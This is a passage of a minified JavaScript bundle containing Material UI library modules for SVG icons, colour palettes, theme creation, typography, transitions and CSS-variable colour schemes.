r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M8.465 8.465C9.37 7.56 10.62 7 12 7C14.76 7 17 9.24 17 12C17 13.38 16.44 14.63 15.535 15.535C14.63 16.44 13.38 17 12 17C9.24 17 7 14.76 7 12C7 10.62 7.56 9.37 8.465 8.465Z"}),"RadioButtonChecked");t.default=i},4718:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"}),"RadioButtonUnchecked");t.default=i},5878:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M12 5.99L19.53 19H4.47L12 5.99M12 2L1 21h22L12 2zm1 14h-2v2h2v-2zm0-6h-2v4h2v-4z"}),"ReportProblemOutlined");t.default=i},61367:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"}),"Star");t.default=i},77543:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M22 9.24l-7.19-.62L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21 12 17.27 18.18 21l-1.63-7.03L22 9.24zM12 15.4l-3.76 2.27 1-4.28-3.32-2.88 4.38-.38L12 6.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L12 15.4z"}),"StarBorder");t.default=i},3498:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4C12.76,4 13.5,4.11 14.2, 4.31L15.77,2.74C14.61,2.26 13.34,2 12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0, 0 22,12M7.91,10.08L6.5,11.5L11,16L21,6L19.59,4.58L11,13.17L7.91,10.08Z"}),"SuccessOutlined");t.default=i},62755:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"}),"Warning");t.default=i},30922:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSwitchBaseUtilityClass=function(e){return(0,a.default)("PrivateSwitchBase",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("PrivateSwitchBase",["root","checked","disabled","input","edgeStart","edgeEnd"]);t.default=l},53548:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.useColorScheme=t.getInitColorSchemeScript=t.Experimental_CssVarsProvider=void 0;var o=n(r(10712)),a=r(56341),l=n(r(20222)),i=n(r(82703)),u=n(r(31603)),s=n(r(69937));let c=(0,l.default)(),{CssVarsProvider:f,useColorScheme:d,getInitColorSchemeScript:p}=(0,a.unstable_createCssVarsProvider)({themeId:s.default,theme:c,attribute:"data-mui-color-scheme",modeStorageKey:"mui-mode",colorSchemeStorageKey:"mui-color-scheme",defaultColorScheme:{light:"light",dark:"dark"},resolveTheme:e=>{let t=(0,o.default)({},e,{typography:(0,i.default)(e.palette,e.typography)});return t.unstable_sx=function(e){return(0,a.unstable_styleFunctionSx)({sx:e,theme:this})},t},excludeVariablesFromRoot:u.default});t.getInitColorSchemeScript=p,t.useColorScheme=d,t.Experimental_CssVarsProvider=f},67641:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{theme:t}=e,r=(0,a.default)(e,s),n=t[i.default];return(0,u.jsx)(l.ThemeProvider,(0,o.default)({},r,{themeId:n?i.default:void 0,theme:n||t}))};var o=n(r(10712)),a=n(r(69726));(function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=c(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}})(r(2265)),n(r(74275));var l=r(56341),i=n(r(69937)),u=r(57437);let s=["theme"];function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(c=function(e){return e?r:t})(e)}},34274:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{defaultProps:t={},mixins:r={},overrides:n={},palette:s={},props:c={},styleOverrides:f={}}=e,d=(0,a.default)(e,i),p=(0,o.default)({},d,{components:{}});Object.keys(t).forEach(e=>{let r=p.components[e]||{};r.defaultProps=t[e],p.components[e]=r}),Object.keys(c).forEach(e=>{let t=p.components[e]||{};t.defaultProps=c[e],p.components[e]=t}),Object.keys(f).forEach(e=>{let t=p.components[e]||{};t.styleOverrides=f[e],p.components[e]=t}),Object.keys(n).forEach(e=>{let t=p.components[e]||{};t.styleOverrides=n[e],p.components[e]=t}),p.spacing=(0,l.createSpacing)(e.spacing);let b=(0,l.createBreakpoints)(e.breakpoints||{}),y=p.spacing;p.mixins=(0,o.default)({gutters:(e={})=>(0,o.default)({paddingLeft:y(2),paddingRight:y(2)},e,{[b.up("sm")]:(0,o.default)({paddingLeft:y(3),paddingRight:y(3)},e[b.up("sm")])})},r);let{type:v,mode:g}=s,m=(0,a.default)(s,u),h=g||v||"light";return p.palette=(0,o.default)({text:{hint:"dark"===h?"rgba(255, 255, 255, 0.5)":"rgba(0, 0, 0, 0.38)"},mode:h,type:h},m),p};var o=n(r(10712)),a=n(r(69726)),l=r(56341);let i=["defaultProps","mixins","overrides","palette","props","styleOverrides"],u=["type","mode"]},37339:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,o.default)({toolbar:{minHeight:56,[e.up("xs")]:{"@media (orientation: landscape)":{minHeight:48}},[e.up("sm")]:{minHeight:64}}},t)};var o=n(r(10712))},50485:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,...t){return(0,a.default)((0,o.deepmerge)({unstable_strictMode:!0},e),...t)};var o=r(62969),a=n(r(26614))},93886:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.dark=void 0,t.default=function(e){let{mode:t="light",contrastThreshold:r=3,tonalOffset:n=.2}=e,O=(0,a.default)(e,v),j=e.primary||function(e="light"){return"dark"===e?{main:p.default[200],light:p.default[50],dark:p.default[400]}:{main:p.default[700],light:p.default[400],dark:p.default[800]}}(t),P=e.secondary||function(e="light"){return"dark"===e?{main:c.default[200],light:c.default[50],dark:c.default[400]}:{main:c.default[500],light:c.default[300],dark:c.default[700]}}(t),w=e.error||function(e="light"){return"dark"===e?{main:f.default[500],light:f.default[300],dark:f.default[700]}:{main:f.default[700],light:f.default[400],dark:f.default[800]}}(t),M=e.info||function(e="light"){return"dark"===e?{main:b.default[400],light:b.default[300],dark:b.default[700]}:{main:b.default[700],light:b.default[500],dark:b.default[900]}}(t),x=e.success||function(e="light"){return"dark"===e?{main:y.default[400],light:y.default[300],dark:y.default[700]}:{main:y.default[800],light:y.default[500],dark:y.default[900]}}(t),k=e.warning||function(e="light"){return"dark"===e?{main:d.default[400],light:d.default[300],dark:d.default[700]}:{main:"#ed6c02",light:d.default[500],dark:d.default[900]}}(t);function _(e){let t=(0,i.getContrastRatio)(e,m.text.primary)>=r?m.text.primary:g.text.primary;return t}let C=({color:e,name:t,mainShade:r=500,lightShade:a=300,darkShade:i=700})=>{if(!(e=(0,o.default)({},e)).main&&e[r]&&(e.main=e[r]),!e.hasOwnProperty("main"))throw Error((0,l.formatMuiErrorMessage)(11,t?` (${t})`:"",r));if("string"!=typeof e.main)throw Error((0,l.formatMuiErrorMessage)(12,t?` (${t})`:"",JSON.stringify(e.main)));return h(e,"light",a,n),h(e,"dark",i,n),e.contrastText||(e.contrastText=_(e.main)),e},S=(0,l.deepmerge)((0,o.default)({common:(0,o.default)({},u.default),mode:t,primary:C({color:j,name:"primary"}),secondary:C({color:P,name:"secondary",mainShade:"A400",lightShade:"A200",darkShade:"A700"}),error:C({color:w,name:"error"}),warning:C({color:k,name:"warning"}),info:C({color:M,name:"info"}),success:C({color:x,name:"success"}),grey:s.default,contrastThreshold:r,getContrastText:_,augmentColor:C,tonalOffset:n},{dark:m,light:g}[t]),O);return S},t.light=void 0;var o=n(r(10712)),a=n(r(69726)),l=r(62969),i=r(56341),u=n(r(66152)),s=n(r(69770)),c=n(r(52554)),f=n(r(56846)),d=n(r(75054)),p=n(r(77264)),b=n(r(78310)),y=n(r(56256));let v=["mode","contrastThreshold","tonalOffset"],g={text:{primary:"rgba(0, 0, 0, 0.87)",secondary:"rgba(0, 0, 0, 0.6)",disabled:"rgba(0, 0, 0, 0.38)"},divider:"rgba(0, 0, 0, 0.12)",background:{paper:u.default.white,default:u.default.white},action:{active:"rgba(0, 0, 0, 0.54)",hover:"rgba(0, 0, 0, 0.04)",hoverOpacity:.04,selected:"rgba(0, 0, 0, 0.08)",selectedOpacity:.08,disabled:"rgba(0, 0, 0, 0.26)",disabledBackground:"rgba(0, 0, 0, 0.12)",disabledOpacity:.38,focus:"rgba(0, 0, 0, 0.12)",focusOpacity:.12,activatedOpacity:.12}};t.light=g;let m={text:{primary:u.default.white,secondary:"rgba(255, 255, 255, 0.7)",disabled:"rgba(255, 255, 255, 0.5)",icon:"rgba(255, 255, 255, 0.5)"},divider:"rgba(255, 255, 255, 0.12)",background:{paper:"#121212",default:"#121212"},action:{active:u.default.white,hover:"rgba(255, 255, 255, 0.08)",hoverOpacity:.08,selected:"rgba(255, 255, 255, 0.16)",selectedOpacity:.16,disabled:"rgba(255, 255, 255, 0.3)",disabledBackground:"rgba(255, 255, 255, 0.12)",disabledOpacity:.38,focus:"rgba(255, 255, 255, 0.12)",focusOpacity:.12,activatedOpacity:.24}};function h(e,t,r,n){let o=n.light||n,a=n.dark||1.5*n;e[t]||(e.hasOwnProperty(r)?e[t]=e[r]:"light"===t?e.light=(0,i.lighten)(e.main,o):"dark"===t&&(e.dark=(0,i.darken)(e.main,a)))}t.dark=m},45954:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return r||(console.warn("MUI: createStyles from @mui/material/styles is deprecated.\nPlease use @mui/styles/createStyles"),r=!0),e};let r=!1},26614:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.createMuiTheme=function(...e){return y(...e)},t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=r(62969),i=r(56341);n(r(94742));var u=n(r(37339)),s=n(r(93886)),c=n(r(82703)),f=n(r(18547)),d=n(r(89177)),p=n(r(90927));let b=["breakpoints","mixins","spacing","palette","transitions","typography","shape"];function y(e={},...t){let{mixins:r={},palette:n={},transitions:v={},typography:g={}}=e,m=(0,a.default)(e,b);if(e.vars)throw Error((0,l.formatMuiErrorMessage)(18));let h=(0,s.default)(n),O=(0,i.createTheme)(e),j=(0,l.deepmerge)(O,{mixins:(0,u.default)(O.breakpoints,r),palette:h,shadows:f.default.slice(),typography:(0,c.default)(h,g),transitions:(0,d.default)(v),zIndex:(0,o.default)({},p.default)});return j=(0,l.deepmerge)(j,m),(j=t.reduce((e,t)=>(0,l.deepmerge)(e,t),j)).unstable_sxConfig=(0,o.default)({},i.unstable_defaultSxConfig,null==m?void 0:m.unstable_sxConfig),j.unstable_sx=function(e){return(0,i.unstable_styleFunctionSx)({sx:e,theme:this})},j}t.default=y},89177:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let t=(0,a.default)({},i,e.easing),r=(0,a.default)({},u,e.duration);return(0,a.default)({getAutoHeightDuration:c,create:(e=["all"],n={})=>{let{duration:a=r.standard,easing:i=t.easeInOut,delay:u=0}=n;return(0,o.default)(n,l),(Array.isArray(e)?e:[e]).map(e=>`${e} ${"string"==typeof a?a:s(a)} ${i} ${"string"==typeof u?u:s(u)}`).join(",")}},e,{easing:t,duration:r})},t.easing=t.duration=void 0;var o=n(r(69726)),a=n(r(10712));let l=["duration","easing","delay"],i={easeInOut:"cubic-bezier(0.4, 0, 0.2, 1)",easeOut:"cubic-bezier(0.0, 0, 0.2, 1)",easeIn:"cubic-bezier(0.4, 0, 1, 1)",sharp:"cubic-bezier(0.4, 0, 0.6, 1)"};t.easing=i;let u={shortest:150,shorter:200,short:250,standard:300,complex:375,enteringScreen:225,leavingScreen:195};function s(e){return`${Math.round(e)}ms`}function c(e){if(!e)return 0;let t=e/36;return Math.round((4+15*t**.25+t/5)*10)}t.duration=u},82703:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){let r="function"==typeof t?t(e):t,{fontFamily:n=s,fontSize:c=14,fontWeightLight:f=300,fontWeightRegular:d=400,fontWeightMedium:p=500,fontWeightBold:b=700,htmlFontSize:y=16,allVariants:v,pxToRem:g}=r,m=(0,a.default)(r,i),h=c/14,O=g||(e=>`${e/y*h}rem`),j=(e,t,r,a,l)=>(0,o.default)({fontFamily:n,fontWeight:e,fontSize:O(t),lineHeight:r},n===s?{letterSpacing:`${Math.round(1e5*(a/t))/1e5}em`}:{},l,v),P={h1:j(f,96,1.167,-1.5),h2:j(f,60,1.2,-.5),h3:j(d,48,1.167,0),h4:j(d,34,1.235,.25),h5:j(d,24,1.334,0),h6:j(p,20,1.6,.15),subtitle1:j(d,16,1.75,.15),subtitle2:j(p,14,1.57,.1),body1:j(d,16,1.5,.15),body2:j(d,14,1.43,.15),button:j(p,14,1.75,.4,u),caption:j(d,12,1.66,.4),overline:j(d,12,2.66,1,u),inherit:{fontFamily:"inherit",fontWeight:"inherit",fontSize:"inherit",lineHeight:"inherit",letterSpacing:"inherit"}};return(0,l.deepmerge)((0,o.default)({htmlFontSize:y,pxToRem:O,fontFamily:n,fontSize:c,fontWeightLight:f,fontWeightRegular:d,fontWeightMedium:p,fontWeightBold:b},P),m,{clone:!1})};var o=n(r(10712)),a=n(r(69726)),l=r(62969);let i=["fontFamily","fontSize","fontWeightLight","fontWeightRegular","fontWeightMedium","fontWeightBold","htmlFontSize","allVariants","pxToRem"],u={textTransform:"uppercase"},s='"Roboto", "Helvetica", "Arial", sans-serif'},45491:function(e,t){"use strict";function r(e){return String(e).match(/[\d.\-+]*\s*(.*)/)[1]||""}function n(e){return parseFloat(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.alignProperty=function({size:e,grid:t}){let r=e-e%t,n=r+t;return e-r<n-e?r:n},t.convertLength=function(e){return(t,o)=>{let a=r(t);if(a===o)return t;let l=n(t);"px"!==a&&("em"===a?l=n(t)*n(e):"rem"===a&&(l=n(t)*n(e)));let i=l;if("px"!==o){if("em"===o)i=l/n(e);else{if("rem"!==o)return t;i=l/n(e)}}return parseFloat(i.toFixed(5))+o}},t.fontGrid=function({lineHeight:e,pixels:t,htmlFontSize:r}){return t/(e*r)},t.getUnit=r,t.isUnitless=function(e){return String(parseFloat(e)).length===String(e).length},t.responsiveProperty=function({cssProperty:e,min:t,max:r,unit:n="rem",breakpoints:o=[600,900,1200],transform:a=null}){let l={[e]:`${t}${n}`},i=(r-t)/o[o.length-1];return o.forEach(r=>{let o=t+i*r;null!==a&&(o=a(o)),l[`@media (min-width:${r}px)`]={[e]:`${Math.round(1e4*o)/1e4}${n}`}}),l},t.toUnitless=n},39463:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(26614));let a=(0,o.default)();t.default=a},31603:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=e=>[...[...Array(24)].map((t,r)=>`--${e?`${e}-`:""}overlays-${r+1}`),`--${e?`${e}-`:""}palette-AppBar-darkBg`,`--${e?`${e}-`:""}palette-AppBar-darkColor`]},20222:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.createGetCssVar=void 0,t.default=function(e={},...t){var r,n,c,m,h,O;let{colorSchemes:j={},cssVarPrefix:P="mui",shouldSkipGeneratingVar:w=u.default}=e,M=(0,a.default)(e,f),x=g(P),k=(0,s.default)((0,o.default)({},M,j.light&&{palette:null==(r=j.light)?void 0:r.palette})),{palette:_}=k,C=(0,a.default)(k,d),{palette:S}=(0,s.default)({palette:(0,o.default)({mode:"dark"},null==(n=j.dark)?void 0:n.palette)}),R=(0,o.default)({},C,{cssVarPrefix:P,getCssVar:x,colorSchemes:(0,o.default)({},j,{light:(0,o.default)({},j.light,{palette:_,opacity:(0,o.default)({inputPlaceholder:.42,inputUnderline:.42,switchTrackDisabled:.12,switchTrack:.38},null==(c=j.light)?void 0:c.opacity),overlays:(null==(m=j.light)?void 0:m.overlays)||[]}),dark:(0,o.default)({},j.dark,{palette:S,opacity:(0,o.default)({inputPlaceholder:.5,inputUnderline:.7,switchTrackDisabled:.2,switchTrack:.3},null==(h=j.dark)?void 0:h.opacity),overlays:(null==(O=j.dark)?void 0:O.overlays)||p})})});Object.keys(R.colorSchemes).forEach(e=>{let t=R.colorSchemes[e].palette,r=e=>{let r=e.split("-"),n=r[1],o=r[2];return x(e,t[n][o])};if("light"===e?(b(t.common,"background","#fff"),b(t.common,"onBackground","#000")):(b(t.common,"background","#000"),b(t.common,"onBackground","#fff")),function(e,t){t.forEach(t=>{e[t]||(e[t]={})})}(t,["Alert","AppBar","Avatar","Button","Chip","FilledInput","LinearProgress","Skeleton","Slider","SnackbarContent","SpeedDialAction","StepConnector","StepContent","Switch","TableCell","Tooltip"]),"light"===e){b(t.Alert,"errorColor",(0,i.private_safeDarken)(t.error.light,.6)),b(t.Alert,"infoColor",(0,i.private_safeDarken)(t.info.light,.6)),b(t.Alert,"successColor",(0,i.private_safeDarken)(t.success.light,.6)),b(t.Alert,"warningColor",(0,i.private_safeDarken)(t.warning.light,.6)),b(t.Alert,"errorFilledBg",r("palette-error-main")),b(t.Alert,"infoFilledBg",r("palette-info-main")),b(t.Alert,"successFilledBg",r("palette-success-main")),b(t.Alert,"warningFilledBg",r("palette-warning-main")),b(t.Alert,"errorFilledColor",v(()=>_.getContrastText(t.error.main))),b(t.Alert,"infoFilledColor",v(()=>_.getContrastText(t.info.main))),b(t.Alert,"successFilledColor",v(()=>_.getContrastText(t.success.main))),b(t.Alert,"warningFilledColor",v(()=>_.getContrastText(t.warning.main))),b(t.Alert,"errorStandardBg",(0,i.private_safeLighten)(t.error.light,.9)),b(t.Alert,"infoStandardBg",(0,i.private_safeLighten)(t.info.light,.9)),b(t.Alert,"successStandardBg",(0,i.private_safeLighten)(t.success.light,.9)),b(t.Alert,"warningStandardBg",(0,i.private_safeLighten)(t.warning.light,.9)),b(t.Alert,"errorIconColor",r("palette-error-main")),b(t.Alert,"infoIconColor",r("palette-info-main")),b(t.Alert,"successIconColor",r("palette-success-main")),b(t.Alert,"warningIconColor",r("palette-warning-main")),b(t.AppBar,"defaultBg",r("palette-grey-100")),b(t.Avatar,"defaultBg",r("palette-grey-400")),b(t.Button,"inheritContainedBg",r("palette-grey-300")),b(t.Button,"inheritContainedHoverBg",r("palette-grey-A100")),b(t.Chip,"defaultBorder",r("palette-grey-400")),b(t.Chip,"defaultAvatarColor",r("palette-grey-700")),b(t.Chip,"defaultIconColor",r("palette-grey-700")),b(t.FilledInput,"bg","rgba(0, 0, 0, 0.06)"),b(t.FilledInput,"hoverBg","rgba(0, 0, 0, 0.09)"),b(t.FilledInput,"disabledBg","rgba(0, 0, 0, 0.12)"),b(t.LinearProgress,"primaryBg",(0,i.private_safeLighten)(t.primary.main,.62)),b(t.LinearProgress,"secondaryBg",(0,i.private_safeLighten)(t.secondary.main,.62)),b(t.LinearProgress,"errorBg",(0,i.private_safeLighten)(t.error.main,.62)),b(t.LinearProgress,"infoBg",(0,i.private_safeLighten)(t.info.main,.62)),b(t.LinearProgress,"successBg",(0,i.private_safeLighten)(t.success.main,.62)),b(t.LinearProgress,"warningBg",(0,i.private_safeLighten)(t.warning.main,.62)),b(t.Skeleton,"bg",`rgba(${r("palette-text-primaryChannel")} / 0.11)`),b(t.Slider,"primaryTrack",(0,i.private_safeLighten)(t.primary.main,.62)),b(t.Slider,"secondaryTrack",(0,i.private_safeLighten)(t.secondary.main,.62)),b(t.Slider,"errorTrack",(0,i.private_safeLighten)(t.error.main,.62)),b(t.Slider,"infoTrack",(0,i.private_safeLighten)(t.info.main,.62)),b(t.Slider,"successTrack",(0,i.private_safeLighten)(t.success.main,.62)),b(t.Slider,"warningTrack",(0,i.private_safeLighten)(t.warning.main,.62));let e=(0,i.private_safeEmphasize)(t.background.default,.8);b(t.SnackbarContent,"bg",e),b(t.SnackbarContent,"color",v(()=>_.getContrastText(e))),b(t.SpeedDialAction,"fabHoverBg",(0,i.private_safeEmphasize)(t.background.paper,.15)),b(t.StepConnector,"border",r("palette-grey-400")),b(t.StepContent,"border",r("palette-grey-400")),b(t.Switch,"defaultColor",r("palette-common-white")),b(t.Switch,"defaultDisabledColor",r("palette-grey-100")),b(t.Switch,"primaryDisabledColor",(0,i.private_safeLighten)(t.primary.main,.62)),b(t.Switch,"secondaryDisabledColor",(0,i.private_safeLighten)(t.secondary.main,.62)),b(t.Switch,"errorDisabledColor",(0,i.private_safeLighten)(t.error.main,.62)),b(t.Switch,"infoDisabledColor",(0,i.private_safeLighten)(t.info.main,.62)),b(t.Switch,"successDisabledColor",(0,i.private_safeLighten)(t.success.main,.62)),b(t.Switch,"warningDisabledColor",(0,i.private_safeLighten)(t.warning.main,.62)),b(t.TableCell,"border",(0,i.private_safeLighten)((0,i.private_safeAlpha)(t.divider,1),.88)),b(t.Tooltip,"bg",(0,i.private_safeAlpha)(t.grey[700],.92))}else{b(t.Alert,"errorColor",(0,i.private_safeLighten)(t.error.light,.6)),b(t.Alert,"infoColor",(0,i.private_safeLighten)(t.info.light,.6)),b(t.Alert,"successColor",(0,i.private_safeLighten)(t.success.light,.6)),b(t.Alert,"warningColor",(0,i.private_safeLighten)(t.warning.light,.6)),b(t.Alert,"errorFilledBg",r("palette-error-dark")),b(t.Alert,"infoFilledBg",r("palette-info-dark")),b(t.Alert,"successFilledBg",r("palette-success-dark")),b(t.Alert,"warningFilledBg",r("palette-warning-dark")),b(t.Alert,"errorFilledColor",v(()=>S.getContrastText(t.error.dark))),b(t.Alert,"infoFilledColor",v(()=>S.getContrastText(t.info.dark))),b(t.Alert,"successFilledColor",v(()=>S.getContrastText(t.success.dark))),b(t.Alert,"warningFilledColor",v(()=>S.getContrastText(t.warning.dark))),b(t.Alert,"errorStandardBg",(0,i.private_safeDarken)(t.error.light,.9)),b(t.Alert,"infoStandardBg",(0,i.private_safeDarken)(t.info.light,.9)),b(t.Alert,"successStandardBg",(0,i.private_safeDarken)(t.success.light,.9)),b(t.Alert,"warningStandardBg",(0,i.private_safeDarken)(t.warning.light,.9)),b(t.Alert,"errorIconColor",r("palette-error-main")),b(t.Alert,"infoIconColor",r("palette-info-main")),b(t.Alert,"successIconColor",r("palette-success-main")),b(t.Alert,"warningIconColor",r("palette-warning-main")),b(t.AppBar,"defaultBg",r("palette-grey-900")),b(t.AppBar,"darkBg",r("palette-background-paper")),b(t.AppBar,"darkColor",r("palette-text-primary")),b(t.Avatar,"defaultBg",r("palette-grey-600")),b(t.Button,"inheritContainedBg",r("palette-grey-800")),b(t.Button,"inheritContainedHoverBg",r("palette-grey-700")),b(t.Chip,"defaultBorder",r("palette-grey-700")),b(t.Chip,"defaultAvatarColor",r("palette-grey-300")),b(t.Chip,"defaultIconColor",r("palette-grey-300")),b(t.FilledInput,"bg","rgba(255, 255, 255, 0.09)"),b(t.FilledInput,"hoverBg","rgba(255, 255, 255, 0.13)"),b(t.FilledInput,"disabledBg","rgba(255, 255, 255, 0.12)"),b(t.LinearProgress,"primaryBg",(0,i.private_safeDarken)(t.primary.main,.5)),b(t.LinearProgress,"secondaryBg",(0,i.private_safeDarken)(t.secondary.main,.5)),b(t.LinearProgress,"errorBg",(0,i.private_safeDarken)(t.error.main,.5)),b(t.LinearProgress,"infoBg",(0,i.private_safeDarken)(t.info.main,.5)),b(t.LinearProgress,"successBg",(0,i.private_safeDarken)(t.success.main,.5)),b(t.LinearProgress,"warningBg",(0,i.private_safeDarken)(t.warning.main,.5)),b(t.Skeleton,"bg",`rgba(${r("palette-text-primaryChannel")} / 